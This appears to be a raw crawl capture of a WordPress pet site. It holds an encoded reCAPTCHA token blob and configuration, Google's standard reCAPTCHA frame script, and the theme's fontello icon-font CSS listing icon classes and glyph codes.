pwpHDl8OeOyVxwq/DtMOSwrYmw5fCugXDt8ONw5TDrMOkw6fCtMK0w64HGAJbJ1zDqGN1wrlzw4tFGURdNVbDkMO1wo/Ct1vCksO3KEnCtQLCu8KiB8OQFH7CqcOoDMKcwoBUKENXG8KjwpVQw7bCsTVawo/CgsKcD8K2wocPw4UeFcOqIxjCksKgLcKYZQwrwrjCh8OLBcKAw7YPwqB8XQh/w5fCuzEcCsOaL8KRbjIfw4hPwrnCn8O8JMKqw7FsDcK2MMKOB2VbwpnCp8K2PsKrLsKMfMO1R8O+WsKVIzFdGcOew7oLw6/[base64]/[base64]/CgMKDXWfCozY1FsOKwoo5fSnDqMOzwooKFUc6P8Kow4rDjnXDo8Oowr9XfQPClhlhw7Faw6dGCMKyO0/DtX7Dr8OpwpISw6x1GzfDmcKuaW7DnMO6w5jCtcK/Iw1YEsKowoDDsXgSXBQ5w4s+WnLDoFPCsiN7fcOaw6clw5fCg3PDt3TCoiPDsWjCoy3CrcKfE8KQQQI2wpMcHRpPw7QHw5gXEcKFODw+Tl5mN3FXw63CoHbDi1nDg8O6w4Z6wqMLw4HDmcODw6l/SsOowqPDgMOQHAbCpm7CpcKfw6I0w6osw6w2LkrClmtZw4k9cz/CnMOdHcO+UEXDqTw+H8KOw4YEQzwZN8KBwpXDhAcQw5XDmsKewpHCn8OVDVsFP8KewoPDocOsBTnCnMOTw5/[base64]/[base64]/FsOEw6HClMOWMCvDjBAuSXscbSHCtSNzAQoVeFYCVcKzbXPCrMK2c8K8wpvDn8O/[base64]/w5rCtcKsw4xmQ2TCqCnCozsCw6rDjzZ7wrDDhFViwqLCk0l/w4PCgiImw7Eiw7E/wo1Mw7tmw7ckB8KAwpfDp2PCs8OYAsKKf8K6w77CkDFZfyoLd8KDw4/CjMO4PsKVwp9EwqMYNyxiwpnCgXw/w6XCjyR6w6zCh2tUw4cow57CkRZnwrkKw7LCocKlYGjDmixBZMO1Y8KWwoPCrcOuQAtGGMOnw6XDhAXDusKVwofCssO0acKSEjMdXyECw4DDui9ow5rCgsK1wodqwrgQwozCogXCo8OzR8K3wotWexkkCcO3wokrw6TDt8OOwrYzUcKSB8OAGWrDoMKzwq/DlBXCu8KDZsOMd8ODAk9wJzkFw4FOwoBlw6rDuTzCrAkwL8KsVS/CqVMxW8OGw43Ci0NLwrXDlkRrWULDgWbDom0Ww49oFsOATyFzw5McUBl3w77CtRPDg8OJw6pVMcO+EcOfCcKkw6A+BcKMw7fDpcOwWsKHw63ChcKvFlfDncKjw6c+GVHCuxjDp0UhAcO+enc8w5XCpEzDisOlGUXCiFllw61/wrDCn8KTw4DDo8OkSwzDsVfCg8KOwqnCrMOjSMKAw4NNwpTDv8KqMGh4RngVVMKRwqPCnTbDs2DCj2YQw5wUw7XCkcOIW8OIJDXDkggTacOvw5fCs3hMGW4rwqXDiCYmwoIXEmTDvwPCiyYuC8K/w6XCmcKaw7UxAnrDvsOiwoDCj8O6UsOTasOBcsK/w5bDrUHDozrCsMOgGMKaEDLCsSlgA8OYwrMYJ8O/wrY0K8Kyw4tWwqdmEcOswoTDoMKcWRUGw5bDrcKjLBnDmEHCpsOgAx3DtTxsfHAuw6/CrXnCgyHDkTdQalHDoW3Dh0JEOykDw7rCscKEe0DDnFlZPTpXX8KzwoDDvFJpw70ow6Ysw5wVw6LCr8KLajbDlsKew4sZwp3Dr24Nw7ZJXnAPUVTChlnCvX06w6l0Q8O5LVYZw4vCiMO/wrXDjhkeLMO9w7lodm0yw7vCisOrw7HCmcObw4LCl8KnwoLCpcKbV150wrbCkhdKIhbDgsOvAMOtw4DDiMO8w75qw6/CocKywrXCg8KqXWLCkxViw5rCtnbCsx/DvcOKw6RQYcOQScK7DHjCmAc9w6TCucOHw6NQw4vDncOJwp7Dmh42JcKTwrTCicKwwo5EccO+AEPChMO+BRrDucKwYMKQfVFRSl1hwo02WWoHacOBXsKgw6DCocKFw4QDXMKUS8OhFDxWMsKxw7DDrkbDu13CmE/Cgkx/[base64]/[base64]/Di2TDuh3CrcK2woN1w4hPw47ColnDusK8aMKjwoIjel8Tw6dRw6ANWW5TPsKgwp93w7/DlDc5w4PCvEbDhA/CqXdEw5bDucKcw7nDtRRnwrU/w7pnOcOrwpvCocOkw4HCocKoemwGwp3CgMOrQBXCkcOyw68ww67DucOHw750bUXDtMKiOxPCgMKiwrNmWRNSw5dWFcORw6XCusOfK0s0wpwvecO6wptrIQRgw7ZDV2nCscK8eSXChU8qN8KIwq/CsMOTwp7Dg8OHw4cow5/DkMK3wogTw5fDlMOFwrvClsOicwcgw4rCrsO6w5jDhiYzHwd0w6HDgMOaAWjCtH/DvMO9EXnCu8OuccKZwqbDosOaw4HCmsKcwph8w4x9wrZdw4LDo3LCl2zDt3vDssKQw5XDkiBkwopIacKmPMKdGsOpwpvCpMKpasKlwrx1N1JxKcKiKMOHw7MdwptkfMK6w6AocShEw7F1Q8KzwrQ+w53Do3hiYj3DoMOSwq7Cm8OeOTbCmcOowpltw6J7w6RYIsO/SW5ACsOuacKIJ8OVNgjCmnI9w4PDs3Ejw6kwwpsqw7/[base64]/Dh8OnAsOCWgsdLQ4iZsKnw5LCii0tw5/CvArCnVbCgVhTwpPDjMOBw5lmCigQw6jCvALDmcKzKx8ow5FgScKnw5UOw7Bhw5LDnFLDkGBcw4YVwpgSw4XCnsOxwq/DlsKzw7UmNsKVw4PCmyfDp8OQV1PDpFfCtMOtQAvCksKhVCPCg8OywooaCyMDwpLDq2wuSMOtSsOHw53CvznCssKzeMOswrfDsANiGyfCiR7DusKnwqlYwoDCqMOowr/DlxzDvMKHwp7ClSwpwoTDpVDCkMK5DwlODxjDvMKPSC/Dm8OQwrEQw7nDjUJRw4Uvw7jDiVTDocOhw6LCkMKWFsOHJcKwM8KHLsOGwphbWcKsw53DuW44SsOGdcOeVsOBN8KQMAHCv8OlwqY4f0XChCzDssKXwpDDizcQwrhowofDgADCinhcwqHDl8K/[base64]/Dl2I4VXcxQTrCnsK8RlM/w4HCgMKkwpV1I8OawrNUSDHCh0cswovDhMOzw7zDvnE5Zw3CoF94wpEvPsOMwrnCpy3DicO0w4Fewr9Ww49Ew5UcwpPDmsO6w53CgsOGKsK8w6cXw5HCpA4aacOhKsKfw7jDtsKNw5fDh8KWPcK3wq3CuRNiw6BnwpVsaBfDk1/Ch0dqfW4Ow51AEcOBH8KUwqhGXcKHHMOFRCNOw7bDsMKdwoLDvVbDgR/DiFJmw6pMwrZ1wqDCpwZRwrHCvgsUKcKawp1qwrnCj8KVw6BvwpQ+GMOxA1rDsjNPe8KecSQ0wo7CsMO6ZcO5GUcCw61wd8KLG8K4w69aw73CqcKHWCUYw4kdwqbCugbCksO6a8OhRTnDrsOzwo9Rw6dDw5nDsH/ChGRnw51dAmTDkiUkGMOcwpLDnW8Gw5XCusOdTk4Kw4rCtMOiw6/Du8ODTjJbwpAvwqjCqTxuERfCgD/CtsOxw7XCqgRGfsKwQ8OMw5vCkFfClQHCvMKSIgsdw5VTSDHDjcOLCcOTw7XDrxHCoMKMwrJ/WkdJwp/CmsOewpJgw7nCu1jDrhHDtXtpw4DDpcKIw7TDsMK8w7XCtzU6w64ubcKhJHfCtAHDpUo1wp8rOiUHC8K1wrUTDkwVTH7CrgvCncKmP8K/d03CtzIZw5RAw6bCt0pPwpg6ehvCo8K6wo5zw53Cg8OMY2IxwqPDgMKiwq17BsO5w65ew7DDqsOww6wgw7x6w7/Cg8O3XRrDizjCkcOEY2F+w4RQNEDDs8KoCcK3w79qwolMw6HDiMOBw5NhwoHCnsOvw7XCpFx+TSvCg8K5wrXDtmlZw5lswrHCsn58wqnCnXXDvsO9w4x4w5TDuMOEw6cIOsOiI8O9w4rDjMKiwqhnd28zw4pyw7bCtSjCpDQQTRYhGEvCmsKke8K6wqF/[base64]/wq/CpWLCusKZwqkZcA7DhMKawrzCpcKhw6N4wonDsjI7UH3CmhrCpFQQWn/DrHs4wozCogQMNsONOlESUsKQwpzDisOrw5bDp0AaTcKSC8K2G8O4w7YhM8K0WMKiwqjDt1XCqsKWwqhawpnCtxFZCWbCp8KIwpo+Ojs6w4Zdw7w+UMK1w7nCmUI4w68EKi7DnMO9w7pfw6vCgcOEYcKGGDBAJHhOC8OLw5zDlMKcZEM/w58wwo3DtcOCw4Bww4bDsil9wpLDswfDnmnCt8Omw7o6wrPCicKcwqkCwpXCjMOiw7rDncKpS8OtEjnDqHQDw5zCucKkwqU/wrXDvcK9wqEXACXCusORwokJwq1OwqvCsQwXw5YUworDpFNwwplBO1/CgMKqw6QLNFAKwqzCjMOjBVFIOcK9w5QZw5VZcAoFe8OEwqdDG2VlTxMbwqdTUcOIwr9wwqUWwoDCpcKWw45rOsKBbXXDrcOsw5DCt8OJw7R5FsOWc8Ofw5nCryluAsKSw43DmcKCwpUgwqPDny06dsKlW2ElFcOLw6xMB8OGfsO/HH7Co3cHIsKYbXbCh8OsCnHCmcKkw5vCh8KBCMO2w5TDul/[base64]/SMO1wpE/Jw3Co8OKwr7CvMK7woDChcKTwrZcVsKew5DDvcKvQFbCvcKTQ8KMw4lZwpTDocK/wpR5bMOBQ8KLw6EWw7LCusO7OUbDhsOgw6PDpyRcwpEbR8OpwoljYSjDs8KYNxtMw47CngV7w6vDgA/CjgzDiR7Ckih0wqPDvsKNwp/Cq8OXw78vR8KzW8OST8OCDk/CtcOkFCdkw5XDtmRlwocGIT0yCEwPwqDCh8OFwrvDscK+wq5Mw6hPYjpswrdmbDDCsMOBw5DCnsOOw7nDs1nDu08zw4bDo8ORAsOtUQ7DulLDnE7CvsKJGwAVel3CgVvCs8KwwptuaiF2w77DoCEaaHnCsH/DnFA4WSPDmsO6UcOoThNGwpNNPcKow7woemUySsOhw7jDuMKKLFUNw7/CvsKjYlspesO1EcOEVzrCjUdwwoPCk8Krw4wHPSbDhsK2OsKgFn3CjQ/DmsK2ej5IBDrCnsKkwqtuwqAiPcKRdsOKwrzCuMO2fRhSw6FTL8OUFMK3wq7ClnhObMKrwrdiRwAJCMKEw4jDnWPClcKVw57Dq8Kww7rCqMKZN8KHaTkFdWXDv8K5wrshMcODw4zCpWjCgsOiw6/ClcKNw4rDlMKew6/[base64]/Duwtjwp1dHBxdwrnDj8OIM8OewpgHwofDi8OJwrvDmC92KMK9ScKlIxzCv3bCsMORwrnDjsK6wqvCiMOtBndywqt5SndlRMOiJRfCm8OicMKpacKZwrrChG/DhxoQwpBhw6Jswo/DuWtsMcOewo3Dh2Ybw41zPcOpwq3CoMKvwrVMVMKyZxlUwqfCusKfe8KwL8KdK8KnwpBow5HDlnl7w7t2DhIdw4HDs8OrwqTDgm5zWcOjw6rDlcKfZMOWAcOgQiIfw5h6w5nDnsK8w4nDg8OvD8Ocw4BewppeGMOewqTCmApaPcOEQ8OYwpd/Vm7DkFPCuk/ClkHDhsKDw5hGwrnDlcO2w7twKBfCunnCohdbwow3cmXClQvCvsK7w5VNMFY1wpDCisKpw53CnsK2ESZbw5sKwplHCj9ROcK7Vx3Cr8OWw7DCvcKhwo/DjMOAwpTCljbCkMOqMSzCpn4IJVVvwo3DoMO2G8OXJ8KBIWfDrsKmw7YHXMO9eGlUCsK+dcOn\x22],null,[\x22conf\x22,null,\x226LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://losduendeszahories.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22g/dTEFG9BX7cWpapaH1xqMUDZONn+WOZzoZcbQen5YI\\u003d\x22,1,0,null,1,1768650718294,0,0,[55,68,128,3,204],null,[104,66,179,154],\x22RC-OBWMojoIdU1_pA\x22,null,null,null,null,null,\x220dAFcWeA5BrkzSRm_YbcCbOE5FLSX5B-L9G_n1fmlBAYEQfEfzu7_HFROzxQmmLRYjbTIdqKc_8DoPVvJkzIw5bl1G7xiXMKDuZg\x22,1768733518216]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DBjAkoxgI1Ds7DvBQe8oKg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768647119996');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://losduendeszahories.com/wp-content/themes/petclub/css/fontello/css/fontello.css
body_size: 3701
content:
@font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?70555128');
  src: url('../font/fontello.eot?70555128#iefix') format('embedded-opentype'),
       url('../font/fontello.woff?70555128') format('woff'),
       url('../font/fontello.ttf?70555128') format('truetype'),
       url('../font/fontello.svg?70555128#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?70555128#fontello') format('svg');
  }
}
*/
 
 [class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.icon-mail:before { content: '\e800'; } /* '' */
.icon-heart:before { content: '\e801'; } /* '' */
.icon-mail-alt:before { content: '\e802'; } /* '' */
.icon-heart-empty:before { content: '\e803'; } /* '' */
.icon-star:before { content: '\e804'; } /* '' */
.icon-star-empty:before { content: '\e805'; } /* '' */
.icon-watch:before { content: '\e806'; } /* '' */
.icon-videocam:before { content: '\e807'; } /* '' */
.icon-picture:before { content: '\e808'; } /* '' */
.icon-video:before { content: '\e809'; } /* '' */
.icon-camera:before { content: '\e80a'; } /* '' */
.icon-camera-alt:before { content: '\e80b'; } /* '' */
.icon-ok:before { content: '\e80c'; } /* '' */
.icon-cancel:before { content: '\e80d'; } /* '' */
.icon-plus:before { content: '\e80e'; } /* '' */
.icon-play:before { content: '\e80f'; } /* '' */
.icon-link:before { content: '\e810'; } /* '' */
.icon-close-1:before { content: '\e811'; } /* '' */
.icon-cancel-1:before { content: '\e812'; } /* '' */
.icon-attach:before { content: '\e813'; } /* '' */
.icon-info:before { content: '\e814'; } /* '' */
.icon-quote-left:before { content: '\e815'; } /* '' */
.icon-tag:before { content: '\e816'; } /* '' */
.icon-bookmark:before { content: '\e817'; } /* '' */
.icon-picture-1:before { content: '\e818'; } /* '' */
.icon-menu:before { content: '\e819'; } /* '' */
.icon-list:before { content: '\e81a'; } /* '' */
.icon-thumbs-down:before { content: '\e81b'; } /* '' */
.icon-angle-double-up:before { content: '\e81c'; } /* '' */
.icon-pencil:before { content: '\e81d'; } /* '' */
.icon-ok-1:before { content: '\e81e'; } /* '' */
.icon-angle-double-right:before { content: '\e81f'; } /* '' */
.icon-comment-empty:before { content: '\e820'; } /* '' */
.icon-angle-double-left:before { content: '\e821'; } /* '' */
.icon-angle-double-down:before { content: '\e822'; } /* '' */
.icon-dot:before { content: '\e823'; } /* '' */
.icon-search:before { content: '\e824'; } /* '' */
.icon-minus-2:before { content: '\e825'; } /* '' */
.icon-pause:before { content: '\e826'; } /* '' */
.icon-volume-off:before { content: '\e827'; } /* '' */
.icon-volume-up:before { content: '\e828'; } /* '' */
.icon-info-1:before { content: '\e829'; } /* '' */
.icon-angle-left:before { content: '\e82a'; } /* '' */
.icon-angle-right:before { content: '\e82b'; } /* '' */
.icon-angle-up:before { content: '\e82c'; } /* '' */
.icon-angle-down:before { content: '\e82d'; } /* '' */
.icon-up-open:before { content: '\e82e'; } /* '' */
.icon-right-open:before { content: '\e82f'; } /* '' */
.icon-left-open:before { content: '\e830'; } /* '' */
.icon-down-open:before { content: '\e831'; } /* '' */
.icon-desktop:before { content: '\e832'; } /* '' */
.icon-laptop:before { content: '\e833'; } /* '' */
.icon-tablet:before { content: '\e834'; } /* '' */
.icon-mobile:before { content: '\e835'; } /* '' */
.icon-attention-alt:before { content: '\e836'; } /* '' */
.icon-cog:before { content: '\e837'; } /* '' */
.icon-pinterest:before { content: '\e838'; } /* '' */
.icon-check-1:before { content: '\e839'; } /* '' */
.icon-dev:before { content: '\e83a'; } /* '' */
.icon-paper-plane-empty:before { content: '\e83b'; } /* '' */
.icon-behance:before { content: '\e83c'; } /* '' */
.icon-eyedropper:before { content: '\e83d'; } /* '' */
.icon-dribbble:before { content: '\e83e'; } /* '' */
.icon-facebook:before { content: '\e83f'; } /* '' */
.icon-gplus:before { content: '\e840'; } /* '' */
.icon-linkedin:before { content: '\e841'; } /* '' */
.icon-skype:before { content: '\e842'; } /* '' */
.icon-tumblr:before { content: '\e843'; } /* '' */
.icon-twitter:before { content: '\e844'; } /* '' */
.icon-youtube:before { content: '\e845'; } /* '' */
.icon-circle:before { content: '\e846'; } /* '' */
.icon-gift-1:before { content: '\e847'; } /* '' */
.icon-badge:before { content: '\e848'; } /* '' */
.icon-pet47:before { content: '\e849'; } /* '' */
.icon-down-open-big:before { content: '\e84a'; } /* '' */
.icon-left-open-big:before { content: '\e84b'; } /* '' */
.icon-right-open-big:before { content: '\e84c'; } /* '' */
.icon-up-open-big:before { content: '\e84d'; } /* '' */
.icon-behance-1:before { content: '\e84e'; } /* '' */
.icon-flickr:before { content: '\e84f'; } /* '' */
.icon-vimeo:before { content: '\e850'; } /* '' */
.icon-globe-4:before { content: '\e851'; } /* '' */
.icon-pet46:before { content: '\e852'; } /* '' */
.icon-baggage22:before { content: '\e853'; } /* '' */
.icon-pet43:before { content: '\e854'; } /* '' */
.icon-plus-2:before { content: '\e855'; } /* '' */
.icon-print48:before { content: '\e856'; } /* '' */
.icon-comment:before { content: '\e857'; } /* '' */
.icon-eye:before { content: '\e858'; } /* '' */
.icon-eye-1:before { content: '\e859'; } /* '' */
.icon-right:before { content: '\e86f'; } /* '' */
.icon-website_1:before { content: '\e880'; } /* '' */
.icon-waterfall:before { content: '\e881'; } /* '' */
.icon-volume_lower:before { content: '\e882'; } /* '' */
.icon-website_2:before { content: '\e883'; } /* '' */
.icon-wine:before { content: '\e884'; } /* '' */
.icon-accelerator:before { content: '\e885'; } /* '' */
.icon-add_folder:before { content: '\e886'; } /* '' */
.icon-agenda:before { content: '\e887'; } /* '' */
.icon-alarm_clock:before { content: '\e888'; } /* '' */
.icon-arrow_down:before { content: '\e889'; } /* '' */
.icon-arrow_left:before { content: '\e88a'; } /* '' */
.icon-arrow_right:before { content: '\e88b'; } /* '' */
.icon-arrow_up:before { content: '\e88c'; } /* '' */
.icon-battery_1:before { content: '\e88d'; } /* '' */
.icon-booknote:before { content: '\e88e'; } /* '' */
.icon-booknote_add:before { content: '\e88f'; } /* '' */
.icon-booknote_remove:before { content: '\e890'; } /* '' */
.icon-camera_1:before { content: '\e891'; } /* '' */
.icon-camera_2:before { content: '\e892'; } /* '' */
.icon-case:before { content: '\e893'; } /* '' */
.icon-case_2:before { content: '\e894'; } /* '' */
.icon-cd-1:before { content: '\e895'; } /* '' */
.icon-check:before { content: '\e896'; } /* '' */
.icon-chronometer:before { content: '\e897'; } /* '' */
.icon-clock-1:before { content: '\e898'; } /* '' */
.icon-cloud_check:before { content: '\e899'; } /* '' */
.icon-cloud_download:before { content: '\e89a'; } /* '' */
.icon-cloud_upload:before { content: '\e89b'; } /* '' */
.icon-cloudy:before { content: '\e89c'; } /* '' */
.icon-cocktail:before { content: '\e89d'; } /* '' */
.icon-coffee:before { content: '\e89e'; } /* '' */
.icon-compass:before { content: '\e89f'; } /* '' */
.icon-cutlery:before { content: '\e8a0'; } /* '' */
.icon-delete:before { content: '\e8a1'; } /* '' */
.icon-dialogue_text:before { content: '\e8a2'; } /* '' */
.icon-diamond-1:before { content: '\e8a3'; } /* '' */
.icon-dish_fork:before { content: '\e8a4'; } /* '' */
.icon-dish_spoon:before { content: '\e8a5'; } /* '' */
.icon-download:before { content: '\e8a6'; } /* '' */
.icon-left:before { content: '\e8a7'; } /* '' */
.icon-expand:before { content: '\e8a8'; } /* '' */
.icon-eye-2:before { content: '\e8a9'; } /* '' */
.icon-fast_food:before { content: '\e8aa'; } /* '' */
.icon-folder:before { content: '\e8ab'; } /* '' */
.icon-geolocalizator:before { content: '\e8ac'; } /* '' */
.icon-globe-1:before { content: '\e8ad'; } /* '' */
.icon-hammer:before { content: '\e8ae'; } /* '' */
.icon-happy_drop:before { content: '\e8af'; } /* '' */
.icon-headphones:before { content: '\e8b0'; } /* '' */
.icon-heart-2:before { content: '\e8b1'; } /* '' */
.icon-home-1:before { content: '\e8b2'; } /* '' */
.icon-hourglass:before { content: '\e8b3'; } /* '' */
.icon-image:before { content: '\e8b4'; } /* '' */
.icon-life_buoy:before { content: '\e8b5'; } /* '' */
.icon-loudspeaker:before { content: '\e8b6'; } /* '' */
.icon-magnifier:before { content: '\e8b7'; } /* '' */
.icon-mail-2:before { content: '\e8b8'; } /* '' */
.icon-mail_open:before { content: '\e8b9'; } /* '' */
.icon-microphone_1:before { content: '\e8ba'; } /* '' */
.icon-microphone_2:before { content: '\e8bb'; } /* '' */
.icon-map:before { content: '\e8bc'; } /* '' */
.icon-medical_case:before { content: '\e8bd'; } /* '' */
.icon-resize-full:before { content: '\e8be'; } /* '' */
.icon-minus-1:before { content: '\e8c1'; } /* '' */
.icon-multiple_image:before { content: '\e8c2'; } /* '' */
.icon-phone:before { content: '\e8c3'; } /* '' */
.icon-music_stop:before { content: '\e8c4'; } /* '' */
.icon-musical_note:before { content: '\e8c5'; } /* '' */
.icon-musical_note_2:before { content: '\e8c6'; } /* '' */
.icon-share-1:before { content: '\e8c7'; } /* '' */
.icon-setting_2:before { content: '\e8c8'; } /* '' */
.icon-shield_down:before { content: '\e8c9'; } /* '' */
.icon-setting_1:before { content: '\e8ca'; } /* '' */
.icon-rotate:before { content: '\e8cb'; } /* '' */
.icon-arrows-cw:before { content: '\e8cd'; } /* '' */
.icon-plug:before { content: '\e8ce'; } /* '' */
.icon-rainy:before { content: '\e8cf'; } /* '' */
.icon-profile_remove:before { content: '\e8d0'; } /* '' */
.icon-profile_add:before { content: '\e8d1'; } /* '' */
.icon-profile:before { content: '\e8d2'; } /* '' */
.icon-printer:before { content: '\e8d3'; } /* '' */
.icon-portable_pc:before { content: '\e8d4'; } /* '' */
.icon-plus-1:before { content: '\e8d5'; } /* '' */
.icon-pricetag:before { content: '\e8d6'; } /* '' */
.icon-pencil_ruler:before { content: '\e8d7'; } /* '' */
.icon-pencil-3:before { content: '\e8d8'; } /* '' */
.icon-pen_pencil_ruler:before { content: '\e8d9'; } /* '' */
.icon-paper_sheet:before { content: '\e8da'; } /* '' */
.icon-paper_pencil:before { content: '\e8db'; } /* '' */
.icon-paper_pen:before { content: '\e8dc'; } /* '' */
.icon-old_video_cam:before { content: '\e8dd'; } /* '' */
.icon-shopping_cart:before { content: '\e8de'; } /* '' */
.icon-shopping_cart_content:before { content: '\e8df'; } /* '' */
.icon-sinth:before { content: '\e8e0'; } /* '' */
.icon-smartphone:before { content: '\e8e1'; } /* '' */
.icon-spread:before { content: '\e8e2'; } /* '' */
.icon-stormy:before { content: '\e8e3'; } /* '' */
.icon-sunny:before { content: '\e8e4'; } /* '' */
.icon-squares:before { content: '\e8e5'; } /* '' */
.icon-tablet-1:before { content: '\e8e6'; } /* '' */
.icon-todolist:before { content: '\e8e7'; } /* '' */
.icon-todolist_add:before { content: '\e8e8'; } /* '' */
.icon-todolist_check:before { content: '\e8e9'; } /* '' */
.icon-trash_bin:before { content: '\e8ea'; } /* '' */
.icon-tshirt:before { content: '\e8eb'; } /* '' */
.icon-tv_monitor:before { content: '\e8ec'; } /* '' */
.icon-umbrella:before { content: '\e8ed'; } /* '' */
.icon-upload:before { content: '\e8ee'; } /* '' */
.icon-upload_folder:before { content: '\e8ef'; } /* '' */
.icon-variable:before { content: '\e8f0'; } /* '' */
.icon-video_cam:before { content: '\e8f1'; } /* '' */
.icon-volume_higher:before { content: '\e8f2'; } /* '' */
.icon-volume_off:before { content: '\e8f3'; } /* '' */
.icon-music_repeat:before { content: '\e8ff'; } /* '' */
.icon-music_random:before { content: '\e900'; } /* '' */
.icon-tree-decidious:before { content: '\e94b'; } /* '' */
.icon-tree-evergreen:before { content: '\e94c'; } /* '' */
.icon-trophy:before { content: '\e94d'; } /* '' */
.icon-t-shirt-1:before { content: '\e94e'; } /* '' */
.icon-umbrella-2:before { content: '\e94f'; } /* '' */
.icon-wallet-1:before { content: '\e950'; } /* '' */
.icon-woman:before { content: '\e951'; } /* '' */
.icon-wrench:before { content: '\e952'; } /* '' */
.icon-archive:before { content: '\e953'; } /* '' */
.icon-band-aid:before { content: '\e954'; } /* '' */
.icon-bank:before { content: '\e955'; } /* '' */
.icon-basketball:before { content: '\e956'; } /* '' */
.icon-battery-1:before { content: '\e957'; } /* '' */
.icon-beer:before { content: '\e958'; } /* '' */
.icon-bell-1:before { content: '\e959'; } /* '' */
.icon-book-closed:before { content: '\e95a'; } /* '' */
.icon-book-opened:before { content: '\e95b'; } /* '' */
.icon-box:before { content: '\e95c'; } /* '' */
.icon-briefcase-1:before { content: '\e95d'; } /* '' */
.icon-browser-1:before { content: '\e95e'; } /* '' */
.icon-brush:before { content: '\e95f'; } /* '' */
.icon-building:before { content: '\e960'; } /* '' */
.icon-bus:before { content: '\e961'; } /* '' */
.icon-calendar-2:before { content: '\e962'; } /* '' */
.icon-car:before { content: '\e963'; } /* '' */
.icon-chart-line:before { content: '\e964'; } /* '' */
.icon-chart-pie:before { content: '\e965'; } /* '' */
.icon-chart-pipe:before { content: '\e966'; } /* '' */
.icon-clock-3:before { content: '\e967'; } /* '' */
.icon-cloud-2:before { content: '\e968'; } /* '' */
.icon-cog-1:before { content: '\e969'; } /* '' */
.icon-comment-2:before { content: '\e96a'; } /* '' */
.icon-comments:before { content: '\e96b'; } /* '' */
.icon-compass-2:before { content: '\e96c'; } /* '' */
.icon-credit-card:before { content: '\e96d'; } /* '' */
.icon-dashboard:before { content: '\e96e'; } /* '' */
.icon-envelope:before { content: '\e96f'; } /* '' */
.icon-equaliser:before { content: '\e970'; } /* '' */
.icon-eye-3:before { content: '\e971'; } /* '' */
.icon-file-1:before { content: '\e972'; } /* '' */
.icon-file-2:before { content: '\e973'; } /* '' */
.icon-file-3:before { content: '\e974'; } /* '' */
.icon-film-camera:before { content: '\e975'; } /* '' */
.icon-filmstrip:before { content: '\e976'; } /* '' */
.icon-folder-1:before { content: '\e977'; } /* '' */
.icon-glasses:before { content: '\e979'; } /* '' */
.icon-globe-2:before { content: '\e97a'; } /* '' */
.icon-globe-3:before { content: '\e97b'; } /* '' */
.icon-hard-disk:before { content: '\e97c'; } /* '' */
.icon-headphones-2:before { content: '\e97d'; } /* '' */
.icon-heart-4:before { content: '\e97e'; } /* '' */
.icon-house:before { content: '\e97f'; } /* '' */
.icon-id-card:before { content: '\e980'; } /* '' */
.icon-imac:before { content: '\e981'; } /* '' */
.icon-iphone:before { content: '\e982'; } /* '' */
.icon-key-2:before { content: '\e983'; } /* '' */
.icon-leaf:before { content: '\e984'; } /* '' */
.icon-life-buoy:before { content: '\e985'; } /* '' */
.icon-light-bulb:before { content: '\e986'; } /* '' */
.icon-location-pin:before { content: '\e987'; } /* '' */
.icon-lock-2:before { content: '\e988'; } /* '' */
.icon-macbook-pro:before { content: '\e989'; } /* '' */
.icon-magnifying-glass-1:before { content: '\e98a'; } /* '' */
.icon-man:before { content: '\e98b'; } /* '' */
.icon-map-2:before { content: '\e98c'; } /* '' */
.icon-martini:before { content: '\e98d'; } /* '' */
.icon-medal:before { content: '\e98e'; } /* '' */
.icon-med-kit:before { content: '\e98f'; } /* '' */
.icon-microphone-1:before { content: '\e990'; } /* '' */
.icon-pen:before { content: '\e992'; } /* '' */
.icon-pencil-5:before { content: '\e993'; } /* '' */
.icon-phone-handle:before { content: '\e994'; } /* '' */
.icon-photo-1:before { content: '\e995'; } /* '' */
.icon-photo-camera:before { content: '\e996'; } /* '' */
.icon-piano:before { content: '\e997'; } /* '' */
.icon-plane:before { content: '\e999'; } /* '' */
.icon-present:before { content: '\e99a'; } /* '' */
.icon-presentation:before { content: '\e99b'; } /* '' */
